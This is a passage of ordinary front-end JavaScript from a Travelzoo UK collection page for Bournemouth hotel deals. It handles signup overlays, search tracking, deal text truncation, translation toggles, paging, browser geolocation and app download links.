        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Bournemouth Hotel Deals'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/uk/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 695,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                    
                $('#back-to-top').addClass('hidden');
                    
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[UK] Collection / Bournemouth Hotel Deals', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Bournemouth Hotel Deals',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.13733.0.557757.bournemouth.jpg',
                    targetUrl: '/uk/collection/hotels/bournemouth-breaks/',
                    offerCode: '',
                    offerId: '23',
                    isOfferForNewUser: false,
                    collectionId: 695,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D695",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/uk/collection/hotels/bournemouth-breaks/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jd9hp08';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jd9hp08';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/uk/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/uk/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
